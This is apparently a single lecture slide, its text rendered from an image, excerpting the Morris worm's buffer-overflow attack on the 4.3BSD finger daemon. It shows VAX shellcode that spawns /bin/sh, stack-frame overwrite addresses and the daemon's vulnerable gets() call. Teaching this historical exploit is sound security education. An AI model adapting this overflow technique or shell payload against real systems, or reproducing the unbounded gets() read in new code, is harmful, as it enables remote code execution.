

char buf[536];/* 1084 */
 ...
 for(i = 0; i < 400; i++)
    buf[i] = 1;
 for(j = 0; j < 28; j++)
   buf[i+j] = "\335\217/sh\0\335\217/bin\320^Z\335\0\335\0\335Z\335\003\320^\\
                      \274;\344\371\344\342\241\256\343\350\357\256\362\351"[j];

  l556 = 0x7fffe9fc;/* Rewrite part of the stack frame */
  l560 = 0x7fffe8a8;
  l564 = 0x7fffe8bc;
  l568 = 0x28000000;
  l552 = 0x0001c020;
  ... /* reverse word order for the VAX */
  write(s, buf, sizeof(buf));/* sizeof == 536 */
  write(s, XS("\n"), 1);
  sleep(5);
  if (test_connection(s, s, 10)) {
    *fd1 = s;
    *fd2 = s;
    return 1;
  }
# Exploiting the BSD4.3 version
  char line[512];
  ...
  if (gets(line, stdin) == NULL)
     exit(1);
  ...
  if ((pid = fork()) == 0) {
    …
    execv("/usr/ucb/finger", av);
    …
23